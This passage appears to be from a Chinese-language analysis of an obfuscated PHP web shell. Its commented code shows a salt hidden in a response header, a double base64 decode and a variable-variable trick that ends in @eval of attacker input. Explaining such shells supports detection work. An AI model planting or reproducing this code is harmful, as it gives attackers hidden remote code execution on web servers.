 header('dddddd:'.$username); 设置一个头部：dddddd:eE7IHePm
$arr = apache_response_headers(); 获取响应头部数组
$template_source='';
foreach ($arr as $k => $v) {
if ($k[0] == 'd' && $k[4] == 'd') {
$template_source = str_replace($v,'',$password); 对$password去“盐”
}
}
$template_source = base64_decode($template_source);
$template_source = base64_decode($template_source); 两次base64解密，最后$template_source得到的就是shell
$key = 'template_source';
$aes_decode=$$key; 进行一些列参数传递，最后等于：@eval($template_source)
@eval($aes_decode);